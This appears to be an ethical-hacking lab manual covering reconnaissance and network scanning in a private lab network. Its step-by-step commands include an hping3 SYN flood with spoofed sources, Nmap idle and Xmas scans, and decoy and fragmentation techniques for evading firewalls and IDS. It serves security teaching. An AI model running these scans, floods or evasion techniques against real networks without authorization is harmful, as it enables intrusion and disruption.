LAB 2 Footprinting and Reconnaissance
Exercise 1: Open Source Information Gathering Using Windows Command Line Utilities
Scenario
Overview
As a professional Ethical Hacker or Pen Tester, your first step will be to check for the reachability of a computer in the target network. Operating systems offer several utilities that you can readily use for primary information-gathering. Windows command-line utilities such as ping, nslookup, and tracert gather important information like IP address, maximum Packet Fame size, etc. about a target network or system that form a base for security assessment and pen test.
Lab Scenario
As a professional Ethical Hacker or Pen Tester, your first step will be to check for the reachability of a computer in the target network. Operating systems offer several utilities that you can readily use for primary information-gathering. Windows command-line utilities such as ping, nslookup, and tracert gather important information like IP address, maximum Packet Fame size, etc. about a target network or system that form a base for security assessment and pen test.
Lab Objectives
This lab demonstrates how to use ping, nslookup, and tracert utilities to gather information about a target. The lab teaches how to:
•Use ping utility to find the IP address of a target domain
•Use ping utility to emulate the tracert (traceroute) command
•Find the maximum frame size for the network
Using a Windows 10 Computer
To launch command prompt, type cmd in Search field as shown in screenshot, and then click Command Prompt from the search result.

Type ping (followed by name, URL or IP address) in the command prompt window, and press Enter to find its IP address.
NOTE: To test the maximum fragment size (-f switch sets the Do Not Fragment bit on the ping packet. By default, the ping packet allows fragmentation. the –l option means to send the buffer size.)
In the command prompt window, type ping (object) –f –l 1500 and press Enter. The response, Packet needs to be fragmented but DF set, means that the frame is too large to be on the network and needs to be fragmented.
Type ping (object) –f –l 1300 and press Enter
Type ping (object) –f –l 1475 and press Enter
Now lower the number until you see it accept the fragment.
Next
In the command prompt type tracert (object) and press Enter.
This command traceroutes the network configuration information of the target domain.
Exercise 2: Collecting Information About a Target Website Using Firebug
Scenario
Overview
Firebug integrates with Firefox providing a lot of development tools to edit, debug, and monitor CSS, HTML, and JavaScript live in any web page.
Lab Scenario
As a part of information gathering activity, you have been asked to collect information on the target website and extract the source code of the web pages built in HMTL, Java Script, CSS script etc. This activity may reveal potential vulnerabilities in the web application that can be exploited later in the security assessment phases. This lab will demonstrate how to reveal source code and collect information about a target website.
Lab Objectives
The objective of this lab is to help students learn editing, debugging, and monitoring CSS, HTML and JavaScript, and also obtain server-side technologies and cookies.
Using a Kali Linux machine
When the Kali Linux desktop appears, click the Firefox browser icon from the favorites bar on the left-side.

The Firefox browser opens, type www.moviescope.com in the address bar and press Enter to browse the moviescope website.
NOTE: Type in the browser the URL you have been given for the actual lab. (The one above is just an example.)
Click the Firebug add-on on the top-right corner of the Navigation Toolbar to enable the Firebug control panel.
The Firebug panel appears at the lower end of the screen. By default with Console tab as shown in the screenshot. (If a firebug prompt appears, click “Don't show this message again”.)

Click drop-down node from Security tab under Console. Check only the Warnings option. Refresh the browser.

Examine the Security tab under the Console section. Under this tab, Firebug displays all the issues related to the security of the website’s architecture.
The warning results may vary depending on the websites you access.
The warning returned in the screenshot states that the password fields are present on an insecure (http://) page.
INFO: This vulnerability allows attackers to easily sniff the passwords in plain text.
Click the Inspector tab in the Firebug UI. The Inspector section contains two tags: head and body, which contain scripts and text that might reveal the build of the website. (If you find this section empty, refresh the webpage.)
INFO: The head and body tags contain information related to the authentication of the username and password fields, such as the type of input that is to be given in the fields (numbers or characters, or combination of numbers and characters, etc.) which allows attackers to narrow down their exploitation techniques.

Expand these nodes and observe the script written to develop the webpage. By clicking the gray arrows.

Refer to tabs such as Rules, Computed, Animations and so on in the right pane in order to observe the script used to design the webpage.

The Style Editor tab provides the information of CSS and Script of the HTML and Java scripts that were used to design the webpage.
INFO: Attackers could use these scripts to build a similar website (cloned website) which could be used to serve malicious purposes such as harvesting the data entered in specific fields.

Click DOM (Document Object Model) tab in the Firebug control panel.
INFO: This tab contains scripts written in various web technologies such as html5, jQuery, etc. This allows attackers to perform exploitation techniques on a specific version of a web application, which leads to expose sensitive information.

Click the Network tab in the Firebug control panel. By default All tab under this section is selected.
INFO: This tab displays the GET requests and responses for all the items in the Net section such as HTML, CSS, etc., along with their size, status, timeline, domain and remote IP.

Under the All tab, click a GET request related to moviescope. (Use your target site here)
Under the Headers tab, expand the Response Headers node and observe the Server Name (IIS) and its version, along with the Web Application Framework (ASP.NET) used to develop the website and its version. By learning this, attackers can target the vulnerabilities of that specific version in an attempt to exploit the web application.
INFO: Attackers can use sniffing techniques to steal the cookies and manipulate them, thereby hijacking the session of an authenticated user without the need of entering legitimate credentials.
By gaining the information described in the lab, an attacker can obtain the script related to a web page, identify the server-side technologies and manipulate the cookies, which allow them to perform fraudulent activities such as entering the web application, cloning a web page, hijacking a session, stealing database information , etc.
Exercise 3: Mirroring Website Using HTTrack Web Site Copier
Scenario
Overview
Web site mirroring creates a replica of an existing site. It allows you to download a website to a local directory, analyze all directories, HTML, images, flash, videos and other files from the server on your computer.
Lab Objectives
The objective of this lab is to help students learn mirroring websites using HTTrack Web Site Copier.
Lab Scenario
It can be difficult to perform footprinting on a live website. In that case, you may need to mirror the target website. This mirroring of the website helps you to footprint the web site thoroughly on your local system. As a professional ethical hacker or pen tester, you should be able to mirror the website of the target organization. This lab will demonstrate how to mirror a target website.
Use a Windows 2016 server
Login using the credentials given
Navigate to E:\CEHv10 Module 02 Footprinting and Reconnaissance\Website Mirroring Tools\HTTrack Web Site Copier and double-click httrack_x64-3.49.2.exe to launch the application setup.
Follow the wizard steps to install HTTrack Web Site Copier.
HTTrack application launches and the default application window appears

Click OK then Click the Next button.
Type a name for your project (here Test Project) in the New project name field and verify that the Base path is C:\My Web Sites. Then click the Next button.

Type www.moviescope.com (type in your target site) in the Web Addresses: (URL) field and click Set options button.

WinHTTrack window appears, click the Scan Rules tab and select the check boxes for the file types as shown in the screenshot, then click OK

Click the Next button to proceed.
By default, the radio button will be selected for Please adjust connection parameters if necessary, then press FINISH to launch the mirroring operation and check Disconnect when finished option.
Now click Finish to start mirroring the website

Site mirroring progress will be displayed as shown in the screenshot.

WinHTTrack displays the message Mirroring operation complete once the site mirroring is completed. Click Browse Mirrored Website.

How do you want to open this file? Pop-up appears, select any browser (here Chrome) and click OK.

The mirrored website for www.moviescope.com is shown in the browser. (Your target site will show.) The URL displayed in the address bar indicates that the website's image is stored on the local machine.
If the webpage does not open, navigate to the directory where you mirrored the website and open index.html with any browser.
In this lab you learned how to use a website mirroring tool such as HTTrack which allows you to download a website to a local directory, analyze all directories, HTML, images, flash, videos and other files from the server on your computer.
Exercise 4: Advanced Network Route Tracing Using Path Analyzer Pro
Scenario
Overview
Network route tracing can determine the intermediate nodes traversed towards the destination and can detect the complete route (path) from source to destination.
Lab Scenario
With the IP address, hostname, and domain obtained in the previous information gathering steps, your next task will be to trace the route of the target network in order to detect the trusted routers, firewall, and network topology used in the network. This lab will demonstrate how to perform route tracing on the target network.
Lab Objectives
The objective of this lab is to help students trace out network paths along with IP addresses of intermediate nodes.
Use a Windows 2016 server
Login using the credentials given
Navigate to E:\CEHv10 Module 02 Footprinting and Reconnaissance\Traceroute Tools\Path Analyzer Pro and double-click PAPro27.msi.
Follow the wizard driven installation steps (select all default options) to install Path Analyzer Pro.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
Launch Path Analyzer Pro from the Start menu. The Path Analyzer Pro window appears along with a Registration Form pop-up. Click Evaluate in the pop-up.
The main window of Path Analyzer Pro appears. In the Standard Options and Advanced Probe Details sections, a few options are set by default.
◦Ensure that the ICMP radio button under the Protocol field is selected.
◦In the Advanced Probe Details section, ensure that the Smart option is checked under the Length of packet field.

In the Advanced Tracing Details section, a few options are set to default.
Ensure that the Stop on control messages (ICMP) option is checked in the Advanced Tracing Details section.

To perform the trace, enter the host name in the Target field, for instance http://www.moviescope.com, check Smart under the Port field as default (65535) and choose duration of time as Timed Trace from the drop-down list and click Trace.

The Type time of trace dialog box appears. Specify the time of trace in HH: MM: SS format and click Accept.
While Path Analyzer Pro performs this trace, the Trace tab changes automatically to Stop.
You can click Stop button after a few minutes.
The trace results are displayed under the Report tab in the form of a linear chart indicating the number of hops between you and the target.
NOTE: Since, this machine itself hosts the website, there won't be any hop recorded by the Path Analyzer Pro.

Click the Synopsis tab, which displays a one-page summary of trace results.

Click the Charts tab to view the results of the trace.
Click the Log tab to view the Current Trace Log and Session Log.
NOTE: The log result might vary in your lab. At times, the Current Trace Log result might be empty. The log result might vary in your lab. At times, the Current Trace Log result might be empty.
Now, click the Stats tab, which features the Vital Statistics of your current trace.
NOTE: The Stats might vary in your lab.
Exercise 5: Information Gathering Using Metasploit
Scenario
Overview
Metasploit Framework facilitates the tasks of attackers, exploit writers and payload writers. A major advantage of the framework is the modular approach i.e. allowing the combination of any exploit with any payload. Metasploit Framework operates as an open-source project and accepts contributions from the community through GitHub.com pull requests.
Lab Objectives
The objective of this lab is to demonstrate how to identify vulnerabilities and information disclosures using Metasploit Framework. Students will learn how to:
•Extract accurate information about a network using Metasploit Framework.
Lab Scenario
As a professional ethical hacker, you should be able to extract information on the target using an automated tool such as Metasploit. Metasploit can be used to test the vulnerability of computer systems or to break into remote systems. This lab will demonstrate extracting information using Metasploit Framework
Use the Kali Linux Workstation
Login using the credentials
The Kali Linux desktop appears, click the Terminal icon in the Favorites bar on the left-side.

In the terminal window, type service postgresql start and press Enter.
Type msfconsole and press Enter. Wait for the Metasploit Framework to launch.

In the msf command line, type db_status and press Enter. If you get the postgresql selected, no connection message, then the database was not initiated.

NOTE: If you get the postgresql connected to msf message, then skip down and start where the nmap command is.
If there is no connection follow these instructions. Exit metasploit by typing exit and press Enter.
To initialize the database type msfdb init and press Enter.
Now restart the postgresql service by typing service postgresql restart and press Enter.
Relaunch metasploit framework by typing msfconsole and press Enter. Wait till the metasploit framework starts and gives you the msf command line.
Recheck if the database is connect to metasploit by typing db_status and press Enter.
This time you should get the postgresql connected to msf message.

Type nmap -Pn -sS -A -oX Test 10.10.10.0/24 and press Enter. It takes approximately 10 minutes for nmap to complete scanning the subnet.
On completion you will get an Nmap done message with nmap showing the total number of hosts active in the subnet.

Type db_import Test and press Enter to import the test results. Type hosts and press Enter to display the hosts and their details as collected by nmap.
NOTE: Nmap does not gather os_flavor information yet.
Type db_nmap -sS -A 10.10.10.16 and press Enter. Nmap scans the Windows Server 2016 machine and gives you the details of the services running in the machine.
INFO: This is how you can find services on individual machine.

To get the services information of all the active machines in the subnet type services and press Enter.

Type use scanner/smb/smb_version and press Enter to load the SMB scanner module.
Then type show options and press Enter to show the configuration options related to the module.
Type use scanner/smb/smb_version and press Enter to load the SMB scanner module.
Then type show options and press Enter to show the configuration options related to the module.

Type set RHOSTS 10.10.10.8-16 and press Enter.
Then type set THREADS 100 and press Enter.
To launch the module type run and press Enter.

Type hosts and press Enter. Now you can see that the os_flavor information has been collected and displayed

In this lab you have learned how to extract accurate information about a network using Metasploit Framework.
Lab 3 Scanning Networks
Exercise 1: UDP and TCP Packet Crafting Techniques using HPING3
Scenario
Overview
In network scanning, your first procedure will be to scan the target network to determine all possible open ports, live hosts, and services running. Knowledge of packet crafting techniques may help you to scan the network beyond the firewall or IDS.
Lab Scenario
Packet crafting is a technique that allows you to probe firewall rule sets and find entry points into a targeted system or network. This is done by manually generating packets to test network devices and behavior, instead of using existing network traffic. This lab will help you understand how to perform network scanning and packet crafting using hping3 commands.
Use a Windows 10 computer.
Login using credentials
Click on the desktop icon for Wireshark or Navigate to Start --> All Apps and click Wireshark to launch the application.
NOTE: Open File - Security Warning pop-up appears click Run. User Account Control pop-up appears, click Yes

Wireshark main window appears as shown in the screenshot. Double-click the Ethernet interface to start capturing packets.
Now switch to the Kali Linux machine from the Resources pane and press Spacebar to go to the login screen.
Login using the credentials.
Open a command terminal and type hping3 -c 3 10.10.10.10 and press Enter.
INFO: Here, -c 3 means that we only want to send three packets to the target machine.

Type hping3 --scan 1-3000 -S 10.10.10.10 and press Enter.
INFO: Here, --scan parameter defines the port range to scan and –S represents SYN flag.

To perform UDP packet crafting, type hping3 10.10.10.10 --udp --rand-source --data 500 and press Enter.
Switch to the Windows 10 machine. Click any UDP packet to see the packet details. In the packet details pane, expand the Data section to view the data size of the packet.

Click the Restart Packet Capturing icon from the menu bar and click “Continue Without Saving” button in Unsaved packets… pop-up.

Switch back to the Kali Linux computer. Close and reopen the terminal program.
Send a TCP SYN request to the target machine, type hping3 -S 10.10.10.10 -p 80 -c 5 and press Enter.
INFO: -S will perform TCP SYN request on the target machine, -p will pass the traffic through which port is assigned, and -c is the count of the packets sent to the Target machine.

Switch to the Windows 10 machine, and observe the TCP packets captured via Wireshark. You will have to scroll to find it.

Switch to the Kali Linux machine, and type hping3 10.10.10.10 --flood and press Enter.

Switch to the Windows 10 machine, and observe the Wireshark window, which displays the TCP packet flooding from the attacker machine.
NOTE: You can stop the packet capture after a while

Double-click the TCP packet stream to observe the TCP packet information. The TCP Packet stream displays the complete information of TCP packet transmitted to the attacker machine and received packets.

This lab will helped you understand how to perform network scanning and packet crafting using hping3 commands.
Exercise 2: Scanning The Network Using The Colasoft Packet Builder
Scenario
During network scanning phase, you are required to perform network scanning to detect a live host on the network. As an expert ethical hacker or penetration tester, you should be aware of the different tools used for network scanning. This lab will demonstrate how to perform network scanning using ARP Ping Scanning techniques.
ARP Ping Scanning involves sending ARP packets to hosts on the network and observing the responses that are received from the hosts that are live or active on the network. The objective of this lab is how to detect live hosts in the network using Colasoft Packet Builder.
Use the Windows 2016 Server.
Login using the credentials.
Navigate to E:\CEHv10 Module 03 Scanning Networks\Packet Crafting Tools\Colasoft Packet Builder and double-click pktbuilder_2.0.0.212.exe.
Follow the wizard driven installation steps to install Colasoft Packet Builder.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
On completing the installation, launch the Colasoft Packet Builder application by double-clicking the Colasoft Packet Builder 2.0 shortcut icon on the Desktop.
INFO: You can also launch it by going to the Start menu.

The Colasoft Packet Builder GUI appears, click Toolbar options and select the Adapter icon. The Select Adapter window appears, check the Adapter settings, and click OK.
NOTE: If a Colasoft Packet Builder pop-up appears, close the pop-up window. The Adapter might vary from the one shown in the screenshot.

To add or create a packet, click Add option in the toolbar. In the Add Packet dialog box, select ARP Packet template, set Delta Time as 0.1 second, and click OK.

You can view the added packets list on the right-hand side of the window, under Packet List.
INFO: In real-time, an attacker will be configuring the source and destination IP Addresses in the created packet before sending it. Since, this is a lab demonstration, we are not going in detail.
NOTE: Colasoft Packet Builder allows you to edit the decoding information in the two editors: Decode Editor and Hex Editor located in the left pane of the window. The Decode Editor section allows you to edit the packet decoding information by double clicking the item which you want to decode. The Hex editor displays the actual packet contents in raw hexadecimal on the left and its ASCII equivalent on the right.

To send all packets at once, click Send All from the menu bar. In the Send All Packets window, check the Burst Mode option, and then click Start.

Close the window after starting the Burst mode.
NOTE: If you have configured the source and destination IP addresses in the crafted packet and sent it, you can observe that packet from the destination machine by running a packet sniffer in the machine.
NOTE: Now, when this ARP packet is broadcast in the network, the active machines receive the packet and a few among them start responding with an ARP reply. To observe which machine is responding to the ARP Packet, you also need to run a packet monitoring applications such as Wireshark or Colasoft Packet capture. These applications log all the packets being transmitted on the network.

To export the packets sent from the file menu, click Export --> All Packets….

Save As window appears, choose the desired location to save the capture (here, Desktop). In the Filename field type desired Filename (here, Packets), choose Colasoft Packet File (*.cscpkt) from the Save as type drop-down and click Save.

The exported packet is saved as a file on the Desktop which can be used for further references.
In this lab, you have learned how to build an ARP frame using Colasoft Packet Builder and send it.
Exercise 3: Basic Network Troubleshooting Using MegaPing
Scenario
During the scanning phase of security assessment, you should not limit your scanning attempts by number or type. It is important to try different tools and techniques to detect line host and open ports of the system. This lab will demonstrate how to detect live hosts and open ports in the target network.
With MegaPing utility, you can detect live hosts, open ports of the system in the network. You can also perform various network troubleshooting activities with the help of network utilities integrated into it, such as DNS lookup name, DNS list hosts, Finger, host monitor, IP scanner, NetBIOS scanner, network time synchronizer, ping, port scanner, share scanner, traceroute, and WHOIS. The objective of this lab is to use MegaPing to detect live hosts and open ports of systems in the network.
Use the Windows 2016 Server.
Login using the credentials.
Navigate to E:\CEHv10 Module 03 Scanning Networks\Scanning Tools\MegaPing and double-click megaping_setup.exe.
Follow the wizard driven installation steps to install MegaPing.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
On completion of installation, double-click MegaPing icon on the Desktop to launch the application.
NOTE: You may also launch MegaPing from the Start menu.
The About MegaPing pop-up appears. Wait until I Agree button appears, then click the button.

MegaPing (Unregistered) GUI appears displaying the System Info. Select IP scanner from the left pane, specify the IP range in From and To fields (in this lab, the IP range is 10.10.10.1 to 10.10.10.50). Click Start.

MegaPing lists down all the IP address under the specified target range with their TTL (Time To Live), Status (dead or alive), and the statistics of the dead and alive hosts.
Right-Click an IP address, and click Traceroute. In this lab, the IP address of Windows Server 2012 (10.10.10.12) is selected.

MegaPing redirects you to Traceroute section, displaying the number of hops taken by the host machine to reach the Windows Server 2012 machine.

Select Port Scanner from left pane. Enter the IP address of Windows Server 2012 (10.10.10.12) machine under Destination Address List section, and click Add.

Check the IP address, and click the Start button to start listening to the traffic on 10.10.10.12.
MegaPing lists the ports associated with Windows Server 2012, along with the port type, keyword, risk, port number, and description.

On completion of the lab, exit the MegaPing application
In this lab, you have learned how to scan for active hosts and perform traceroute and Port scanning.
Exercise 4: Understanding Network Scanning Using Nmap
Scenario
Nmap is network scanning utility that most of security professionals uses during their security assessment assignment. It supports various types of network scanning techniques. During your security assessment, you will be asked to perform network scanning using Nmap. Therefore, as a professional ethical hacker or penetration tester, you should be able to perform network scanning using Nmap. This lab will show you how to perform network scanning using Nmap.
Nmap is a utility used for network discovery, administration, and security auditing. It is also used for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime.
The objective of this lab is to help students learn and understand how to:
•Scan a whole Subnet
•Trace all the sent and received packets
•Perform a Slow Comprehensive Scan
•Create a New Profile to Perform a Null Scan
•Scan TCP and UDP ports
•Analyze host details and their topology
Use the Windows 2016 Server.
Login using the credentials.
Double-click Nmap - Zenmap GUI shortcut icon from the Desktop to launch the application.
The Nmap-Zenmap GUI appears with the Intense scan profile set by default. In the Command text field, type the command nmap -O followed by the range of IP addresses. This can be written as 10.10.10.*.
Click Scan to start scanning the subnet.
INFO: The scan will take approximately 5 to 10 minutes of time to complete. By providing the ‘*’ (asterisk) wildcard, you can scan the entire subnet or IP range with Nmap to discover active hosts.

Nmap scans the entire network and displays information for all the hosts that were scanned, along with the open ports, device type, OS details, etc...
Either scroll down the window, or select a host’s IP address from the list of hosts in the left pane to view their details.
NOTE: The scan results might vary in your lab.

Click the Ports/Hosts tab, and choose a host’s IP address (here, 10.10.10.12 has been selected) from the left pane to view all the open ports associated with the selected host.
Here, 10.10.10.12 is the IP address of the Windows Server 2012 machine.

Click the Topology tab to view topology of the target network that contains the target IP address.
Click Fisheye option to view the topology in a clear way.

Click the Host Details tab and select a host’s IP address (here 10.10.10.12) to view the details of the host that was discovered during the scan.
NOTE: Here, 10.10.10.12 is the IP address of the Windows Server 2012 machine.

Click the Scans tab to view the status of the scan.

Click the Services tab, and select each service (here, http has been chosen) to list all the ports on whom the service is running, their state (open/closed/unknown), version, and so on.
NOTE: The services listed under the Services section may vary in your lab environment.

In the Command text field, type the command nmap --packet-trace followed by the IP address of the target machine.
Click Scan to start scanning the machine.
NOTE: In this lab, the Windows 10 machine is the target, and the IP address of the machine is 10.10.10.10.
INFO: Profile field should be blank. You are performing a network inventory for the selected machine. The scan will take approximately 5 to 10 minutes of time to complete. By issuing the --packet-trace command, Nmap sends some packets to the intended machine and receives packets in response to the sent packets.

The screenshot shows the packets sent from host to target and packets received from target to host, along with the open TCP ports, displayed under Nmap Output tab in Nmap.

Click the Ports/Hosts tab to display more information on the scan results. Nmap displays the Port, Protocol, State, Service, and Version of the scan.

Enter the IP address of the target machine in the Target field, select Slow comprehensive scan from the Profile drop-down list, and click Scan.
NOTE: The target machine chosen in this lab is Windows 10 and the IP address is 10.10.10.10. It takes, approximately, 15 - 20 minutes for the scan to complete.
INFO: Slow Comprehensive Scan uses three different protocols -TCP, UDP and SCTP, and helps in determining what OS, services and versions the host are running based on the most common TCP and UDP services.
It is simply an intense scan using UDP protocol in addition with some more scanning option. This scan in performed in an attempt to trace the machines on a network, even if they are configured to block Ping requests.

Nmap scans the provided IP address with Slow comprehensive scan and displays the scan result below the Nmap Output tab. Scroll down the result window to view the scan result.
NOTE: It will take, approximately, 20 minutes to complete the scan.

Click the Ports/Hosts tab to view more information about the target. Nmap displays the Port, Protocol, State, Service, and Version information.

To perform a Null Scan for a target IP address, you need to create a new profile. Click Profile --> New Profile or Command Ctrl+P.

In the Profile tab, input the name Null Scan in the Profile name field.

Click the Scan tab in the Profile Editor window. Select the Null Scan (-sN) option from the TCP scan drop-down list.
Select None in the Non-TCP scans drop-down list, and Aggressive (-T4) in the Timing template list. Check the Enable all advanced/aggressive options (-A) option, and click Save Changes.
INFO: Using this configuration, you are setting Nmap to perform a null scan with the time template as -T4 and all aggressive options enabled.

In the main window of Zenmap, enter the target IP address (here, 10.10.10.9 which belongs to Ubuntu virtual machine) to scan, select the Null Scan profile from the Profile drop-down list, and then click Scan. Nmap scans the target and displays results in Nmap Output tab.
NOTE: The results obtained in your lab might differ from those displayed in the screenshot.

On completion of the lab, exit the Zenmap application.
In this lab, you have learned how to perform different types of scans on a network using Nmap.
Exercise 5: Exploring Various Network Scanning Techniques
Scenario
As professional ethical hacker or penetration tester, you should not limit your network scanning task with Nmap. During your security assessment assignment, you should try all the possible Nmap network scanning options to explore possible open ports and services running on the ports. This lab will demonstrate you various options of scanning using Nmap.
TCP connect () scan uses a normal TCP connection to determine if a port is available. Xmas Scan involves sending TCP segments with the all flags sent in the packet header, generating packets that are illegal according to RFC 793. ACK Flag Scan involves sending ACK probe packet with random sequence number. UDP Scan involves sending a generic UDP packet to the target. IDLE Scan involves sending spoofed packets to a target.
This lab explains students how to employ following types network scanning techniques using Nmap.
•TCP Connect Scan
•Xmas Scan
•ACK Flag Scan
•UDP Scan
•IDLE Scan
Use the Kali Linux computer
Login using the credentials
Launch a command-line terminal and type the command nmap -sT -T3 -A 10.10.10.12 and press Enter to perform a TCP Connect Scan of the Windows Server 2012 machine.
NOTE: Here -T switch is used to set the timing template and -A switch is used to enable OS detection, version detection, script scanning, and traceroute.
INFO: TCP Connect Scan is the most basic form of TCP scanning. The connect () system call provided by your operating system is used to open a connection to every interesting port on the machine. If the port is listening, connect () will succeed, otherwise the port isn't reachable. One strong advantage to this technique is that you don't need any special privileges.
This performs a TCP scan in aggressive mode with a normal timing (-T3). On completion of the scan, result is displayed as shown in the screenshot. Scroll to read the full scan result.
NOTE: It takes, approximately, 5 minutes for the scan to complete. The scan result includes all the open ports, Operating System Fingerprint Result, nbstat result, smb-os-discovery results, smb version, and so on.

We will now perform a Xmas scan on a Firewall enabled machine (i.e., Windows Server 2012) and observe the scan result. Switch to the Windows Server 2012 machine, log on to the machine, and enable Windows Firewall.
Login to the Windows 2012 Server.
Go to the Start Menu and choose Control Panel.
Go to the Windows Firewall Application and enable Windows Firewall.


Switch back to the Kali Linux machine. Type nmap -sX -T4 10.10.10.12 in the command prompt and press Enter to perform a Xmas scan with aggressive timing (-T4). This displays the result. Nmap result shows that all the ports are opened/filtered which means a firewall is configured on the target machine.
NOTE: Here, 10.10.10.12 is the IP address of the Windows Server 2012 machine.

Switch to the Windows Server 2012 machine, and turn off the Windows Firewall.
Switch back to the Kali Linux machine. Type nmap -sA -v -T4 10.10.10.12 in the command-line terminal and press Enter.
This initiates ACK Scan and displays the port disposition.
INFO: Attackers send an ACK probe packet with a random sequence number. No response means the port is filtered and an unfiltered response means the port is closed.

Type the command nmap -Pn -p 80 -sI 10.10.10.16 10.10.10.12, and press Enter. (After the –s that is a capital i)
If the port is not open on the target machine, keep enforcing IDLE scan by probing other ports.
The scan result states that the port 80 on Windows Server 2012 is closed|filtered.
NOTE: Here, 10.10.10.16 (Windows Server 2016) is the IP address of the zombie machine, and we are probing port 80 on the Windows Server 2012 (10.10.10.12) machine.
INFO: You can use any other port number which you want to test.

Now instead of checking for individual systems, we will check for all the systems alive in the network by performing a ping sweep. In the terminal window, type nmap -sP 10.10.10.* and hit Enter to scan the whole subnet for any alive systems. Nmap scans the subnet and shows a list of the alive systems.

This way, you may employ various other scanning techniques, such as Inverse TCP Flag Scan and Stealth Scan, to find open ports, services running on the ports, and so on.
After the lab is finished, close the terminal window and the windows firewall window which was open.
In this lab, you have learned how to employ the following types of network scanning techniques using Nmap.
•TCP Connect Scan
•Xmas Scan
•ACK Flag Scan
•UDP Scan
•IDLE Scan
Exercise 6: Scanning a Network Using NetScan Tools Pro
Scenario
During the network scanning phase of your security assessment assignment, you may require to perform ARP Ping Scan, DHCP Server Discovery, Ping Scan on the target network to detect live hosts, services, and open ports on the target. All these network scanning activities can be performed using NetScanTools Pro. As a professional ethical hacker, you should be able to perform network scanning using NetScanTools Pro. This lab will demonstrate how to use NetScanTools Pro to perform network scanning.
With NetScan Tools Pro utility, you can research IPv4/IPv6 addresses, hostnames, domain names, e-mail addresses, and URLs on the target. NetScan Tool Pro performs the following during network scanning:
· Monitoring network devices availability
· Notifies IP address, hostnames, domain names and port scanning
The objective of this lab is to help student to understand how to perform ARP Ping Scan, DHCP Server Discovery, Ping Scan, and Port Scan using NetScanTools Pro.
Use the Windows 2016 Server
Login using the credentials
Navigate to E:\CEHv10 Module 03 Scanning Networks\Ping Sweep Tools\NetScan Tools Pro, and double-click nstp11demo.exe.
Follow the wizard driven installation steps to install NetScanTools Pro. During installation WinPcap installation prompt appears click OK as it is installed already.
NOTE: If an Open File - Security Warning pop-up appears, click Run.
Launch NetScanTools Pro by clicking the application icon from the Desktop. A Reminder window appears, click Start the DEMO. If you have checked the Launch NetScanTools Pro option at the end of the installation wizard, then the Reminder pop-up appears as soon as you click Finish.
A DEMO Version pop-up appears, click Start NetScanTools Pro Demo….

The NetScanTools Pro main window opens, click Manual Tools (all) in the left pane and select the ARP Ping tool.
INFO: Arp Ping tool is capable of sending ARP packets to a target IP address and finding the response time to the request sent, even if the device is hidden and doesn’t respond to regular ping. It can also search for multiple devices sharing the same IP address on your LAN.
A dialog box opens, explaining the ARP Ping Tool. Click OK.

Select Send Broadcast ARP, then Unicast ARP radio button, enter the IP address of the Windows 10 machine (10.10.10.10) in the Target IPv4 Address, field and click Send Arp.

NetScanTools Pro displays the Response time along with the MAC Address of the target machine, as shown in the screenshot.

Click the ARP Scan (MAC Scan) tool in the left pane, under Manual Tools (all).
INFO: ARP Scan (sometimes called a MAC Scan) sends ARP packets to the range of IPv4 addresses specified by the Start and End IP Address entry boxes. The purpose of this tool is to rapidly sweep your subnet for IPv4 connected devices.
A dialog box appears, explaining the ARP Scan tool. Click OK.

Enter the range of IPv4 address in Starting IPv4 Address and Ending IPv4 Address tables.
Click Do Arp Scan.
NOTE: The IP range entered in this lab is 10.10.10.1-10.10.10.255.

NetScanTools Pro displays IPv4 addresses of all the devices connected on LAN, along with their MAC Address, I/F Manufacturer and Hostname.

Scroll down the list of manual tools and find the option Ping scanner. Click Ping scanner in the left pane under Manual Tools (all). Ping Scanner tool allows you to view all the computers that are active within a specified network.
A dialog-box opens, explaining the tool. Click OK.

Click the Use Default System DNS radio button, and enter the range of IP address in the Start IP and End IP tables. Click Start.
NOTE: The IP address range specified in this lab environment is 10.10.10.1-10.10.10.25.
A Ping Scanner notice pop-up appears. Click I Accept.

Choose a browser to view the Ping Scan Result
NOTE: The browser chosen in this lab is Chrome
A report appears in the browser displaying the number of active IP addresses (Number of IP addresses responding to pings) in the specified range, and so on.
NOTE: After examining the result, close the browser.

Click Port scanner in the left pane, under Manual Tools (all).
INFO: Port Scanner tool determines ports on a target computer that are active, i.e. being used by services or daemons.
A dialog-box opens, explaining the Port scanner tool, click OK.

Enter the IP Address in the Target Hostname or IP Address field, and select the TCP Full Connect radio button. Click Scan Range of Ports.
NOTE: The target machine in this lab is Windows 10 and the IP address of the machine is 10.10.10.10.
A Port Scanner notice pop-up appears, click I Accept.

NetScanTools Pro displays all the ports and their destinations

Close the NetScanTools Pro window.
INFO: By performing the above scans, an attacker will be able to obtain a list of machines detected in a network, their respective IP and MAC addresses, and a list of all the open ports that will allow him/her to choose a target host and port in order to enter into its network and perform malicious activities such as ARP poisoning, sniffing, and so on.
In this lab, you have learned how to discover IPv4/IPv6 addresses and detect local ports using Port Scan, Ping Scan, DHCP Server Discovery, perform ARP Ping, ARP Scan, etc.
Exercise 7: Avoiding Scanning Detection using Multiple Decoy IP Addresses
Scenario
As part of this network security assessment activity, you will be asked to perform network scanning in such a way that your network scanning attempt should not be detected by network security perimeter such as firewalls, IDS, and so on. The purpose of your scan will be to evaluate the target network’s firewall security. As a professional ethical hacker or pen-tester, you should able to perform network scanning without being detected by the firewall or IDS.
Firewalls and IDS detect normal scanning attempts on the target network. However, you can use the IP address decoy technique to avoid detection. The objective of this lab is to help student to understand how to avoid scanning detections using multiple decoy IP addresses.
Use the Windows 10 Computer
Login using the credentials
Before starting this lab, Turn ON Windows Defender Firewall on the Windows 10 machine. Type into the command bar Firewall and then choose Windows Firewall.

In Windows 10, launch Wireshark and double-click on the Ethernet interface to start capturing network traffic.

Switch to the Kali Linux machine, and press spacebar to go to the login screen.
Login with the credentials
Launch a command terminal, type nmap -f 10.10.10.10 and press Enter. As Windows Firewall service is Turned ON, you can only see the status of ports as "Filtered", as shown in the screenshot.
NOTE: Here, 10.10.10.10 is the IP address of the Windows 10 machine. Nmap results might vary in your lab.

Now, type nmap -mtu 8 10.10.10.10 and press Enter. This command is used to transmit smaller packets instead of sending one complete packet at a time.
NOTE: With this command, we have just scanned the Target machine by sending packets with a Maximum Transmission Unit size of 8 bytes. Nmap result might vary in your lab.

Now, type nmap -D RND:10 10.10.10.10 and press Enter. This command is used to scan multiple decoy IP addresses. Nmap will send multiple packets with different IP addresses, along with your attacker IP address.
NOTE: Nmap result might vary in your lab

